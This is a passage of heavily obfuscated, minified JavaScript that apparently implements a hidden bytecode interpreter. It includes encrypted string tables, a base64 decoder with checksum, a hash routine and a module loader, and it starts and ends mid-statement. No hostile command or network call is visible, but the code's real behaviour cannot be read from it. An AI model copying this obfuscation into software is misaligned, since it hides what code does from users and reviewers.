Jt=Qk[jZ]();if(this[UN](Ek)){this[FN](BB.Z,Jt);}};cB(xO,[Qk]);}break;case v5:{var sJ=b4[kN];sJ[sJ[QN](mJ)]=function(){this[A3].push(rJ(this[UN](),this[UN]()));};cB(N4,[sJ]);}break;case DB:{var N=b4[kN];N[N[QN](fB)]=function(){this[A3].push(m4(Rt(hw),this[UN]()));};cB(v5,[N]);}break;case g4:{var lB=b4[kN];lB[lB[QN](Ad)]=function(){this[A3]=[];PL.call(this[mJ]);this[FN](BB.Z,this[Jp].length);};cB(DB,[lB]);}break;case SB:{var EN=b4[kN];EN[EN[QN](ER)]=function(){var p5=this[QZ]();var Gx=this[UN]();var AR=this[UN]();var gB=this[qB](AR,Gx);if(Ax(p5)){var V=this;var K={get(Yd){V[K3]=Yd;return AR;}};this[K3]=new Proxy(this[K3],K);}this[A3].push(gB);};cB(g4,[EN]);}break;case d5:{var l5=b4[kN];l5[l5[QN](Aw)]=function(){this[A3].push(RL(this[UN](),this[UN]()));};cB(SB,[l5]);}break;case VK:{var cw=b4[kN];cw[cw[QN](Uw)]=function(){this[FN](BB.Z,this[jZ]());};cB(d5,[cw]);}break;}}function VB(Z4,HO){return Z4>>>HO;}var JJ;function E(){if([10,13,32].includes(this["PJ"]))this.bJ=Ip;else this.bJ=f5;}function hN(Nt){return vN()[Nt];}function FB(){this["Fd"]^=this["Fd"]>>>16;this.bJ=kx;}var U3;function td(){return Gk.apply(this,[KL,arguments]);}function dR(){return nk.apply(this,[dt,arguments]);}function qt(){return jK.apply(this,[E4,arguments]);}function Ip(){this["c"]++;this.bJ=RZ;}function vJ(){return jK.apply(this,[kN,arguments]);}var H4;function R5(){return Dd.apply(this,[Zp,arguments]);}function lx(f3,Kd){return f3|Kd;}function Gk(Ix,Ak){var KB=Gk;switch(Ix){case KL:{var BR=Ak[kN];BR[BR[QN](DZ)]=function(){this[V3](this[A3].pop(),this[UN](),this[QZ]());};Dd(O5,[BR]);}break;case l4:{var k=Ak[kN];k[k[QN](fd)]=function(){this[A3].push(this[jZ]());};Gk(KL,[k]);}break;case kN:{var G5=Ak[kN];G5[G5[QN](qx)]=function(){this[A3].push(VJ(this[UN](),this[UN]()));};Gk(l4,[G5]);}break;case sd:{var DJ=Ak[kN];DJ[DJ[QN](Fx)]=function(){this[A3].push(this[MJ]());};Gk(kN,[DJ]);}break;case LL:{var DK=Ak[kN];DK[DK[QN](xB)]=function(){Q3.call(this[mJ]);};Gk(sd,[DK]);}break;case LK:{var wk=Ak[kN];wk[wk[QN](Sd)]=function(){this[A3].push(Zx(this[UN](),this[UN]()));};Gk(LL,[wk]);}break;case kL:{var d=Ak[kN];d[d[QN](Od)]=function(){this[A3].push(this[JK](this[Lx]()));};Gk(LK,[d]);}break;case g4:{var dK=Ak[kN];dK[dK[QN](wd)]=function(){var RB=this[QZ]();var S5=dK[jZ]();if(Ax(this[UN](RB))){this[FN](BB.Z,S5);}};Gk(kL,[dK]);}break;case ww:{var wB=Ak[kN];wB[wB[QN](jR)]=function(){this[A3].push(wt(this[UN](),this[UN]()));};Gk(g4,[wB]);}break;case d5:{var X3=Ak[kN];X3[X3[QN](t4)]=function(){this[A3].push(this[W5](undefined));};Gk(ww,[X3]);}break;}}var sk;function tZ(){return pK.apply(this,[g4,arguments]);}function v(){return cB.apply(this,[g4,arguments]);}function nw(){var dL=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);nw=function(){return dL;};return dL;}function kJ(){mB=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function AN(){return Dx.apply(this,[jL,arguments]);}function EJ(){return Dd.apply(this,[v5,arguments]);}function g3(){return cB.apply(this,[SB,arguments]);}function zZ(){var v4;v4=Hw()-hZ();return zZ=function(){return v4;},v4;}var Sp;var TL;function RZ(){if(this["c"]<JN(this["tp"]))this.bJ=fw;else this.bJ=Z3;}function rJ(Cw,md){return Cw in md;}var PO,d5,jd,xO,g5,sd,HB,N4,ZZ,CN,DB,NL,g4,Zd,gN,ww,q,YO,Zp,NO,BL,SB,mK,QO,LL,HR,CO,JO,jO,j5,KL,nR,dt,jL,v5,Yw,dw,ht,mO,bk,h5,zL,LK,p4,kL;function D(a,b,c){return a.substr(b,c);}function w3(){hK=function(){};D3=0;OJ()[Qp(D3)]=BYUvHgJXQD;if(typeof window!==''+[][[]]){Lk=window;}else if(typeof global!==[]+[][[]]){Lk=global;}else{Lk=this;}}var Q3;function tk(ZK){this[A3]=Object.assign(this[A3],ZK);}function hB(){this["Fd"]^=this["Fd"]>>>16;this.bJ=zO;}function TK(){return nk.apply(this,[NL,arguments]);}function zw(){return pK.apply(this,[dt,arguments]);}var Vp;var EL;function GZ(){return Td(OJ()[Qp(D3)]+'',";",Gt());}function tB(){return Dx.apply(this,[C5,arguments]);}function Tp(){return cB.apply(this,[v5,arguments]);}function Dd(XK,Vx){var YB=Dd;switch(XK){case PO:{var qL=Vx[kN];qL[qL[QN](J3)]=function(){var jx=[];var q3=this[QZ]();while(q3--){switch(this[A3].pop()){case D3:jx.push(this[UN]());break;case hw:var W=this[UN]();for(var XN of W){jx.push(XN);}break;}}this[A3].push(this[K4](jx));};pK(g4,[qL]);}break;case Zp:{var RR=Vx[kN];RR[RR[QN](J5)]=function(){this[A3].push(DN(this[UN](),this[UN]()));};Dd(PO,[RR]);}break;case BL:{var TN=Vx[kN];TN[TN[QN](cL)]=function(){this[A3].push(xL(this[UN](),this[UN]()));};Dd(Zp,[TN]);}break;case ww:{var HL=Vx[kN];HL[HL[QN](gk)]=function(){this[A3].push(AZ(this[UN](),this[UN]()));};Dd(BL,[HL]);}break;case xO:{var Ct=Vx[kN];Ct[Ct[QN](Ed)]=function(){var Px=this[QZ]();var nL=this[A3].pop();var C4=this[A3].pop();var nB=this[A3].pop();var CZ=this[T4][BB.Z];this[FN](BB.Z,nL);try{this[BZ]();}catch(CL){this[A3].push(this[W5](CL));this[FN](BB.Z,C4);this[BZ]();}finally{this[FN](BB.Z,nB);this[BZ]();this[FN](BB.Z,CZ);}};Dd(ww,[Ct]);}break;case LK:{var St=Vx[kN];St[St[QN](cK)]=function(){var vx=[];var bN=this[A3].pop();var Kw=DN(this[A3].length,hw);for(var AK=D3;Zx(AK,bN);++AK){vx.push(this[MO](this[A3][Kw--]));}this[V3](nw()[Nx(ld)](WB,Rt(K4),tw),vx);};Dd(xO,[St]);}break;case Ot:{var wL=Vx[kN];wL[wL[QN](E3)]=function(){this[A3].push(VB(this[UN](),this[UN]()));};Dd(LK,[wL]);}break;case l4:{var lw=Vx[kN];lw[lw[QN](cN)]=function(){var YZ=this[A3].pop();var pt=this[QZ]();if(IN(typeof YZ,OJ()[Qp(Ow)].apply(null,[Ow,P4,Rt(zx)]))){throw OJ()[Qp(Sd)].call(null,ld,FK,Rt(GO));}if(zp(pt,hw)){YZ.y++;return;}this[A3].push(new Proxy(YZ,{get(j3,AO,lZ){if(pt){return ++j3.y;}return j3.y++;}}));};Dd(Ot,[lw]);}break;case v5:{var sZ=Vx[kN];sZ[sZ[QN](S4)]=function(){this[A3].push(mp(this[UN](),this[UN]()));};Dd(l4,[sZ]);}break;case O5:{var xt=Vx[kN];xt[xt[QN](QL)]=function(){this[A3].push(this[QZ]());};Dd(v5,[xt]);}break;}}function lK(){return Dx.apply(this,[mO,arguments]);}function wO(){this["PJ"]=this["PJ"]<<15|this["PJ"]>>>17;this.bJ=zB;}function Xx(){return Dx.apply(this,[jO,arguments]);}function sR(zt,T){return zt<=T;}function zp(cZ,QB){return cZ>QB;}var mB;var BB;function mp(n4,KZ){return n4===KZ;}function JN(a){return a.length;}function dZ(){return cB.apply(this,[xO,arguments]);}function vN(){var c3=['JL','WK','vd','dk','jk','p3','fx','Pk'];vN=function(){return c3;};return c3;}function ZJ(){return Gt()+JN("\x37\x66\x30\x32\x33\x38\x35")+3;}function KK(LN,LJ){return LN<<LJ;}function IO(){var bx={};IO=function(){return bx;};return bx;}function fw(){this["PJ"]=rN(this["tp"],this["c"]);this.bJ=E;}function jt(){return pK.apply(this,[NO,arguments]);}function GL(){return ["T","^",".\t0R|\v\b\x073G</\x07[J<^\x00#J\f\vy_2V\x00&=O*kHXF8\n\f=","ZKKw*|#<yo\'7cLe9eCs)l.1BvVP/L5","{","<U(","$U{\'\ta.J!fb-,FFeO3QY\r","\v<;","H","x"];}function Td(a,b,c){return a.indexOf(b,c);}function Gt(){return Td(OJ()[Qp(D3)]+'',"0x"+"\x37\x66\x30\x32\x33\x38\x35");}function hZ(){return fZ(fR(),570183);}function xN(){return Dx.apply(this,[zL,arguments]);}function L(){return cB.apply(this,[DB,arguments]);}function wt(At,qK){return At>=qK;}function Rd(){return Gk.apply(this,[sd,arguments]);}function dp(){return D(OJ()[Qp(D3)]+'',GZ()+1);}function Dk(){return Dd.apply(this,[l4,arguments]);}var Bk;function NK(){return Dx.apply(this,[mK,arguments]);}var Hx,l4,C5,E4,ZR,O5,kN,Ot,VK,c5,s;function xK(){return nk.apply(this,[LK,arguments]);}function bK(){return Dd.apply(this,[PO,arguments]);}function Rt(bR){return -bR;}function Yk(){return Dd.apply(this,[ww,arguments]);}function D5(){return Dd.apply(this,[LK,arguments]);}function IK(G4,WJ){return G4&WJ;}function jw(){return cB.apply(this,[ht,arguments]);}function Nx(SJ){return vN()[SJ];}function nk(WN,EB){var J=nk;switch(WN){case sd:{var FL=EB[kN];FL[MJ]=function(){var U=nw()[Nx(hw)].apply(null,[NZ,Rt(NR),JZ]);for(let Vd=D3;Zx(Vd,Yp);++Vd){U+=this[QZ]().toString(ld).padStart(Yp,OJ()[Qp(ld)].call(null,tw,qN,Rt(Fw)));}var Mk=parseInt(U.slice(hw,Od),ld);var NJ=U.slice(Od);if(mZ(Mk,D3)){if(mZ(NJ.indexOf(OJ()[Qp(JZ)].apply(null,[D3,Sx,V3])),Rt(hw))){return D3;}else{Mk-=Sp[JZ];NJ=xL(OJ()[Qp(ld)](tw,Ax(D3),Rt(Fw)),NJ);}}else{Mk-=Sp[tw];NJ=xL(OJ()[Qp(JZ)].apply(null,[D3,JK,V3]),NJ);}var NB=D3;var RK=hw;for(let zR of NJ){NB+=m4(RK,parseInt(zR));RK/=ld;}return m4(NB,Math.pow(ld,Mk));};Dx(CN,[FL]);}break;case LK:{var m5=EB[kN];m5[Sx]=function(GK,z3){var pN=atob(GK);var It=D3;var nd=[];var B3=D3;for(var wp=D3;Zx(wp,pN.length);wp++){nd[B3]=pN.charCodeAt(wp);It=AZ(It,nd[B3++]);}Dx(C5,[this,SN(xL(It,z3),w)]);return nd;};nk(sd,[m5]);}break;case JO:{var r5=EB[kN];r5[QZ]=function(){return this[Jp][this[T4][BB.Z]++];};nk(LK,[r5]);}break;case l4:{var rK=EB[kN];rK[UN]=function(XO){return this[MO](XO?this[A3][DN(this[A3][OJ()[Qp(D3)].call(null,gd,Ax(hw),Rt(V3))],hw)]:this[A3].pop());};nk(JO,[rK]);}break;case dt:{var TO=EB[kN];TO[MO]=function(kp){return mZ(typeof kp,OJ()[Qp(Ow)](Ow,wZ,Rt(zx)))?kp.y:kp;};nk(l4,[TO]);}break;case NL:{var lp=EB[kN];lp[JK]=function(wx){return Qx.call(this[mJ],wx,this);};nk(dt,[lp]);}break;case DB:{var D4=EB[kN];D4[V3]=function(Hp,fO,DL){if(mZ(typeof Hp,OJ()[Qp(Ow)].apply(null,[Ow,Ax(D3),Rt(zx)]))){DL?this[A3].push(Hp.y=fO):Hp.y=fO;}else{BJ.call(this[mJ],Hp,fO);}};nk(NL,[D4]);}break;case BL:{var OL=EB[kN];OL[FN]=function(tJ,PR){this[T4][tJ]=PR;};OL[CK]=function(dB){return this[T4][dB];};nk(DB,[OL]);}break;}}function Y3(){return pK.apply(this,[O5,arguments]);}function AZ(Hd,K5){return Hd^K5;}function I(){return Gk.apply(this,[LL,arguments]);}function TZ(){return Dd.apply(this,[Ot,arguments]);}function xL(YJ,tL){return YJ+tL;}function ZL(){return Gk.apply(this,[g4,arguments]);}function QR(){return Gk.apply(this,[kL,arguments]);}function c4(){return UK.apply(this,[E4,arguments]);}function bO(){return nk.apply(this,[l4,arguments]);}function pp(){return Dd.apply(this,[xO,arguments]);}function CR(){return Dd.apply(this,[BL,arguments]);}var LZ;function U4(){this["tt"]++;this.bJ=Ip;}function T3(){this["Fd"]^=this["PJ"];this.bJ=I4;}function x5(){this["Mp"]=(this["Fd"]&0xffff)*5+(((this["Fd"]>>>16)*5&0xffff)<<16)&0xffffffff;this.bJ=UB;}function SO(){this["Fd"]=(this["Fd"]&0xffff)*0xc2b2ae35+(((this["Fd"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.bJ=FB;}function Zx(z,t5){return z<t5;}var bt;function MB(OO){return ~OO;}function pK(Rk,Gp){var zK=pK;switch(Rk){case Yw:{sk=function(){return s5.apply(this,[NO,arguments]);};Vp=function(l){this[A3]=[l[K3].y];};BJ=function(b,Bp){return pK.apply(this,[LL,arguments]);};Qx=function(S3,m3){return pK.apply(this,[p4,arguments]);};X4=function(){this[A3][this[A3].length]={};};Q3=function(){this[A3].pop();};U3=function(){return [...this[A3]];};Kt=function(Ox){return pK.apply(this,[N4,arguments]);};PL=function(){this[A3]=[];};t3=function(){return s5.apply(this,[ht,arguments]);};H4=function(){return s5.apply(this,[j5,arguments]);};EL=function(){return UK.apply(this,[gN,arguments]);};hx=function(DR,KO,Jd,SK){return UK.apply(this,[KL,arguments]);};bt=function(Bd,IZ,kk){return UK.apply(this,[ht,arguments]);};JJ=function(Vw,h,B){return pK.apply(this,[YO,arguments]);};jK(nR,[]);kJ();xd();UK.call(this,mK,[vN()]);LZ=VZ();UK.call(this,HR,[vN()]);Bk=GL();jK.call(this,kN,[vN()]);vk=Tw();UK.call(this,E4,[vN()]);Sp=jK(jd,[['bdU','bJb','bRJ','bUddxUUUUUU','bUdvxUUUUUU'],Ax({})]);BB={Z:Sp[D3],D:Sp[hw],K:Sp[ld]};;TL=class TL {constructor(){this[T4]=[];this[Jp]=[];this[A3]=[];this[KJ]=D3;nk(BL,[this]);this[OJ()[Qp(gd)].call(null,Xt,P,dJ)]=JJ;}};return TL;}break;case LL:{var b=Gp[kN];var Bp=Gp[s];return this[A3][DN(this[A3].length,hw)][b]=Bp;}break;case p4:{var S3=Gp[kN];var m3=Gp[s];for(var Uk of [...this[A3]].reverse()){if(rJ(S3,Uk)){return m3[qB](Uk,S3);}}throw IO()[hN(JZ)](Ow,pL,Rt(Ap),xp);}break;case N4:{var Ox=Gp[kN];if(mp(this[A3].length,D3))this[A3]=Object.assign(this[A3],Ox);}break;case YO:{var Vw=Gp[kN];var h=Gp[s];var B=Gp[VK];this[Jp]=this[Sx](h,B);this[K3]=this[W5](Vw);this[mJ]=new Vp(this);this[FN](BB.Z,D3);try{while(Zx(this[T4][BB.Z],this[Jp].length)){var qp=this[QZ]();this[qp](this);}}catch(Et){}}break;case bk:{var Jx=Gp[kN];Jx[Jx[QN](qk)]=function(){this[A3].push(m4(this[UN](),this[UN]()));};}break;case NO:{var lR=Gp[kN];lR[lR[QN](v3)]=function(){var nZ=this[QZ]();var Ww=this[QZ]();var YR=this[jZ]();var pJ=U3.call(this[mJ]);var gt=this[K3];this[A3].push(function(...Up){var np=lR[K3];nZ?lR[K3]=gt:lR[K3]=lR[W5](this);var nO=DN(Up.length,Ww);lR[KJ]=xL(nO,hw);while(Zx(nO++,D3)){Up.push(undefined);}for(let Sk of Up.reverse()){lR[A3].push(lR[W5](Sk));}Kt.call(lR[mJ],pJ);var Op=lR[T4][BB.Z];lR[FN](BB.Z,YR);lR[A3].push(Up.length);lR[BZ]();var P5=lR[UN]();while(zp(--nO,D3)){lR[A3].pop();}lR[FN](BB.Z,Op);lR[K3]=np;return P5;});};pK(bk,[lR]);}break;case O5:{var LO=Gp[kN];LO[LO[QN](V3)]=function(){this[A3].push(KK(this[UN](),this[UN]()));};pK(NO,[LO]);}break;case dt:{var Tx=Gp[kN];Tx[Tx[QN](U5)]=function(){this[A3].push(SN(this[UN](),this[UN]()));};pK(O5,[Tx]);}break;case g4:{var PB=Gp[kN];PB[PB[QN](s3)]=function(){this[A3].push(dd(this[UN](),this[UN]()));};pK(dt,[PB]);}break;}}function O3(){return Dx.apply(this,[Hx,arguments]);}function UB(){this["Fd"]=(this["Mp"]&0xffff)+0x6b64+(((this["Mp"]>>>16)+0xe654&0xffff)<<16);this.bJ=U4;}function SN(Pp,BO){return Pp%BO;}function gJ(){return nk.apply(this,[BL,arguments]);}function fK(){return Dd.apply(this,[O5,arguments]);}var X4;function Ft(){return Gk.apply(this,[ww,arguments]);}function VZ(){return ["W #9!","c-.ucN)Io#qrXOj<G4(sW\"iGXUkgx","/3\t+U9]","H","\bH=6Y&qe`1\x3fo$T&0q4\"Sj",")Z\'80O)3\b\rU3/[-ST[v$\x07S-4{"];}function dd(Q,Cp){return Q/Cp;}function Qw(){return jK.apply(this,[bk,arguments]);}function r(){this["Fd"]^=this["Fd"]>>>13;this.bJ=SO;}function DN(P3,Y){return P3-Y;}function JB(){return UK.apply(this,[HR,arguments]);}function w5(){return Gk.apply(this,[l4,arguments]);}0x7f02385,3248809503;function I4(){this["Fd"]=this["Fd"]<<13|this["Fd"]>>>19;this.bJ=x5;}function xd(){F=["*,0V9|K[[`V!gv\x405","L","ORa*7.\n{W\fk\x00NS#/n","","]S/*.;","1P\fI0KvNX6X.2(\x40^l.\bY"];}function OR(){E4=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Hx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],s=+ ! +[],kN=+[],ZR=[+ ! +[]]+[+[]]-+ ! +[],l4=! +[]+! +[]+! +[]+! +[],VK=! +[]+! +[],O5=+ ! +[]+! +[]+! +[]+! +[]+! +[],Ot=+ ! +[]+! +[]+! +[],c5=[+ ! +[]]+[+[]]-[],C5=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function m4(b5,IJ){return b5*IJ;}function rd(WZ){return vN()[WZ];}function fZ(tp,Kk){var RN={tp:tp,Fd:Kk,tt:0,c:0,bJ:fw};while(!RN.bJ());return RN["Fd"]>>>0;}var PL;function zB(){this["PJ"]=(this["PJ"]&0xffff)*0x1b873593+(((this["PJ"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.bJ=T3;}function Bx(){return nk.apply(this,[DB,arguments]);}var BJ;function d3(){return nk.apply(this,[sd,arguments]);}function nx(kR,ML){return kR[mB[JZ]](ML);}}();FG={};}break;case zN:{hV=function(cf){return HR.apply(this,[Dm,arguments]);}([function(zV,gV){return HR.apply(this,[ZZ,arguments]);},function(XH,OR,V2){'use strict';return YB.apply(this,[Wm,arguments]);}]);NV-=Zl;FX.pop();}break;case kD:{NV-=AD;Xs(Wm,[j7()]);cg=Xs(lW,[]);pY=Xs(dW,[]);gH(C8,[j7()]);Xs(JD,[]);rR=Xs(WS,[]);}break;case TA:{Ef();gH.call(this,E8,[Ps()]);V5=TB();gH.call(this,rP,[Ps()]);lY();NV=j0;}break;case hG:{NV=H;ld[mw()[B9(QV)].apply(null,[PB,LY,JB,jz])]=function(EB){return HR.apply(this,[UW,arguments]);};}break;case ZN:{NV=lP;S9[gh(typeof CX()[cR(JB)],Gs([],[][[]]))?CX()[cR(sX)](J2,PX,E5(E5(JB)),J5):CX()[cR(UX)](L9,E5([]),d9,c5)]=new (LZ[Es()[nh(Wg)].apply(null,[nR,Vw,sB,Uf,Xw,Rs])])();S9[CX()[cR(UX)](L9,Fw,l9,c5)][gh(typeof Zh()[U7(UX)],'undefined')?Zh()[U7(Ds)](V7,Us):Zh()[U7(Z9)](NR,Qs)]=cX()[Z2(Wg)].call(null,E5({}),Wg,jg,WB,LB,E5(E5(JB)));}break;case RL:{Xs(GF,[j7()]);N2=Xs(ZL,[]);NX=Xs(X,[]);Xs(DC,[j7()]);NV-=tL;}break;case pN:{var Zz=SY[zt];var rf=QV;for(var vR=QV;s2(vR,Zz.length);++vR){var rg=W2(Zz,vR);if(s2(rg,ZA)||cV(rg,bm))rf=Gs(rf,JB);}return rf;}break;case lP:{NV+=d8;LZ[Zh()[U7(VY)](Ll,ME)][Fg()[x9(Rs)].apply(null,[lw,vB,Gz,nA])]=function(VX){FX.push(zX);var sd=Rd()[Lz(VY)].call(null,Bd,I9,gB,Rs);var zR=fY()[Ig(Z9)](sh,Gz,ps);var hw=LZ[Rd()[Lz(UX)].apply(null,[mz,If,GX,nB])](VX);for(var d5,lX,Zv=wR[d9],T4=zR;hw[qZ()[qE(Fw)](Z6,I9,vt)](sv(Zv,QV))||(T4=Es()[nh(d9)](nO,nO,JB,Gz,kR,VY),LT(Zv,JB));sd+=T4[qZ()[qE(Fw)](Z6,k6,vt)](Ak(ME,Rw(d5,qM(UX,Gr(LT(Zv,JB),UX)))))){lX=hw[Fg()[x9(Qs)].apply(null,[TR,tr,sn,WF])](Zv+=BQ(d9,Fw));if(cV(lX,tp)){throw new S9(Fg()[x9(sn)](E5(E5(QV)),I5,x7,Ox));}d5=sv(Jk(d5,UX),lX);}var nJ;return FX.pop(),nJ=sd,nJ;};}break;case Vt:{Xs(Vj,[]);Xs(EW,[]);Xs(JC,[j7()]);Qv=Xs(hL,[]);NV+=xL;}break;case WP:{NV-=s8;for(var Q3=JB;s2(Q3,SY[CX()[cR(QV)](Lt,E5([]),E5(E5([])),KO)]);Q3++){var Sr=SY[Q3];if(Gd(Sr,null)&&Gd(Sr,undefined)){for(var Dx in Sr){if(LZ[Gd(typeof Zh()[U7(sX)],'undefined')?Zh()[U7(c5)].call(null,Bm,PB):Zh()[U7(Ds)].apply(null,[v4,WB])][CX()[cR(UX)](TU,lx,E5(E5({})),c5)][Zh()[U7(WX)](ht,gx)].call(Sr,Dx)){Zw[Dx]=Sr[Dx];}}}}}break;case XC:{ld[Zh()[U7(P9)](W6,TV)]=function(gr,r1){return HR.apply(this,[GP,arguments]);};ld[gh(typeof Fg()[x9(UX)],Gs([],[][[]]))?Fg()[x9(sB)].apply(null,[Fw,X4,qx,NT]):Fg()[x9(R7)].apply(null,[E5(QV),nB,E5(JB),W0])]=Rd()[Lz(VY)](XJ,I9,TK,jz);var Sx;NV+=hC;return Sx=ld(ld[Gd(typeof Fg()[x9(Xw)],Gs([],[][[]]))?Fg()[x9(Hx)].call(null,JB,Uf,vH,bP):Fg()[x9(sB)](Hx,kb,E5({}),qs)]=JB),FX.pop(),Sx;}break;case gt:{return FX.pop(),Cx=K1[Ep],Cx;}break;case IL:{NV=zD;FX.pop();}break;case q8:{pT.mP=GK[vV];Xs.call(this,Hj,[eS1_xor_3_memo_array_init()]);return '';}break;case rD:{var K1=SY[zt];var Ep=SY[TC];var Wk=SY[MS];FX.push(Bn);LZ[Zh()[U7(c5)](l8,PB)][CX()[cR(Xw)](qO,E5(JB),TE,TR)](K1,Ep,HR(BS,[cX()[Z2(QV)].call(null,B7,lw,MQ,v7,sB,tr),Wk,Zh()[U7(YV)](mL,tT),E5(QV),qZ()[qE(Z9)].apply(null,[KU,tk,qt]),E5(QV),qZ()[qE(WX)](TK,Bv,dN),E5(QV)]));NV=gt;var Cx;}break;case xt:{dk=function(){return ws.apply(this,[lF,arguments]);};mr=function(){return ws.apply(this,[lC,arguments]);};NV=Fm;fb=function(){return ws.apply(this,[Ml,arguments]);};Tv=function(gJ,Y3,Np){return ws.apply(this,[Hj,arguments]);};HT=function(){return ws.apply(this,[AD,arguments]);};pT=function(RM,cp,S1){return ws.apply(this,[Ej,arguments]);};Lr=function(U1,Sk){return ws.apply(this,[g8,arguments]);};lJ=function(){return ws.apply(this,[Jl,arguments]);};}break;case qS:{Lr.Ym=Mn[I9];Xs.call(this,NZ,[eS1_xor_2_memo_array_init()]);NV=zD;return '';}break;case sC:{NV+=G;Tv.xl=KB[Ap];Xs.call(this,TS,[eS1_xor_1_memo_array_init()]);return '';}break;case Ij:{var xd=SY[zt];var rk=QV;NV=zD;for(var zv=QV;s2(zv,xd.length);++zv){var Yn=W2(xd,zv);if(s2(Yn,ZA)||cV(Yn,bm))rk=Gs(rk,JB);}return rk;}break;case zA:{var JK={};FX.push(IO);NV=hG;ld[qZ()[qE(c5)].call(null,B2,lx,Tt)]=cf;ld[fY()[Ig(P9)].apply(null,[E5({}),LB,xD])]=JK;ld[fY()[Ig(c5)](GX,lw,c6)]=function(Jv,vx,PO){FX.push(Z3);if(E5(ld[Zh()[U7(P9)](bK,TV)](Jv,vx))){LZ[gh(typeof Zh()[U7(P9)],'undefined')?Zh()[U7(Ds)](LK,Sp):Zh()[U7(c5)](xP,PB)][CX()[cR(Xw)].apply(null,[f4,Zk,I5,TR])](Jv,vx,HR(BS,[Zh()[U7(YV)].apply(null,[PM,tT]),E5(E5([])),Gd(typeof qZ()[qE(YV)],'undefined')?qZ()[qE(YV)](Pk,Wg,VT):qZ()[qE(JB)].apply(null,[mv,E5([]),cJ]),PO]));}FX.pop();};}break;case pm:{NV=zD;var N3=SY[zt];var zx=QV;for(var N6=QV;s2(N6,N3.length);++N6){var SO=W2(N3,N6);if(s2(SO,ZA)||cV(SO,bm))zx=Gs(zx,JB);}return zx;}break;case Bl:{var Yh=SY[zt];var fw=SY[TC];var WT=SY[MS];FX.push(Ux);NV=HZ;LZ[Zh()[U7(c5)](Rt,PB)][CX()[cR(Xw)].apply(null,[tv,B2,Bv,TR])](Yh,fw,HR(BS,[cX()[Z2(QV)].call(null,kR,kR,QU,v7,sB,YV),WT,gh(typeof Zh()[U7(Wr)],'undefined')?Zh()[U7(Ds)].call(null,q3,Td):Zh()[U7(YV)].apply(null,[LQ,tT]),E5(QV),qZ()[qE(Z9)].apply(null,[KU,gB,En]),E5(QV),qZ()[qE(WX)](TK,vH,Ul),E5(QV)]));var z9;}break;case TZ:{var ld=function(WJ){FX.push(Nr);if(JK[WJ]){var Bk;return Bk=JK[WJ][qZ()[qE(UX)](P9,YR,FQ)],FX.pop(),Bk;}var r3=JK[WJ]=HR(BS,[CX()[cR(YV)].apply(null,[xm,E5([]),I5,MJ]),WJ,qZ()[qE(P9)].call(null,j1,qx,Gb),E5(TC),qZ()[qE(UX)](P9,E5(E5([])),FQ),{}]);cf[WJ].call(r3[qZ()[qE(UX)](P9,vV,FQ)],r3,r3[qZ()[qE(UX)].call(null,P9,Wg,FQ)],ld);r3[gh(typeof qZ()[qE(sB)],'undefined')?qZ()[qE(JB)](Ob,gx,Vw):qZ()[qE(P9)].apply(null,[j1,bp,Gb])]=E5(E5({}));var Sv;return Sv=r3[Gd(typeof qZ()[qE(Ds)],Gs('',[][[]]))?qZ()[qE(UX)](P9,qx,FQ):qZ()[qE(JB)](I5,Wr,Ex)],FX.pop(),Sv;};NV=zA;}break;case Vm:{FX.push(SR);NV+=RA;var M4=SY;var NU=M4[QV];for(var cx=JB;s2(cx,M4[CX()[cR(QV)](mk,E5([]),zJ,KO)]);cx+=Wg){NU[M4[cx]]=M4[Gs(cx,JB)];}FX.pop();}break;case H:{ld[Rd()[Lz(YV)](NK,nB,qx,Ap)]=function(k4,ZQ){FX.push(QJ);if(Ak(ZQ,wR[JB]))k4=ld(k4);if(Ak(ZQ,UX)){var dT;return FX.pop(),dT=k4,dT;}if(Ak(ZQ,Fw)&&gh(typeof k4,Fg()[x9(WX)].apply(null,[vH,lw,k6,Qb]))&&k4&&k4[Rd()[Lz(c5)](qF,SR,q4,sX)]){var j4;return FX.pop(),j4=k4,j4;}var xQ=LZ[Zh()[U7(c5)](GC,PB)][fY()[Ig(YV)](E5([]),T1,XQ)](null);ld[mw()[B9(QV)].apply(null,[An,vp,JB,jz])](xQ);LZ[gh(typeof Zh()[U7(sB)],Gs([],[][[]]))?Zh()[U7(Ds)].apply(null,[mJ,rO]):Zh()[U7(c5)].call(null,GC,PB)][CX()[cR(Xw)](t4,Xw,E5([]),TR)](xQ,Zh()[U7(Xw)](z8,SR),HR(BS,[Zh()[U7(YV)].apply(null,[zW,tT]),E5(zt),cX()[Z2(QV)].call(null,Pk,nb,Jd,v7,sB,fX),k4]));if(Ak(ZQ,wR[Wg])&&wQ(typeof k4,fY()[Ig(Xw)].call(null,E5(E5(JB)),rT,Vv)))for(var dp in k4)ld[fY()[Ig(c5)](gx,lw,Vw)](xQ,dp,function(XO){return k4[XO];}.bind(null,dp));var Yk;return FX.pop(),Yk=xQ,Yk;};NV=WN;}break;case FZ:{var C1=SY[zt];FX.push(Xr);var qp=HR(BS,[fY()[Ig(mp)](tT,gx,FO),C1[wR[d9]]]);L4(JB,C1)&&(qp[Fg()[x9(KO)].apply(null,[E5({}),Mp,E5(JB),fH])]=C1[JB]),L4(Wg,C1)&&(qp[Gd(typeof fY()[Ig(Mp)],Gs('',[][[]]))?fY()[Ig(Mp)](fg,Gx,HQ):fY()[Ig(Pk)].call(null,I9,n4,sT)]=C1[Wg],qp[Gd(typeof cX()[Z2(VY)],'undefined')?cX()[Z2(P9)](Ap,sx,BJ,Pk,UX,E5({})):cX()[Z2(JB)].apply(null,[E5(QV),bU,v6,zJ,Bg,E5(E5(QV))])]=C1[d9]),this[fY()[Ig(B2)](B7,PX,w2)][Rd()[Lz(QV)].apply(null,[xT,sB,E5(E5({})),qx])](qp);FX.pop();NV=zD;}break;case hN:{var g3=SY[zt];FX.push(gT);var Mb=g3[CX()[cR(O2)](E1,Mh,E5(JB),Ap)]||{};NV+=Pm;Mb[CX()[cR(bp)].apply(null,[Dk,R7,pJ,Zr])]=qZ()[qE(nb)](G3,YR,H1),delete 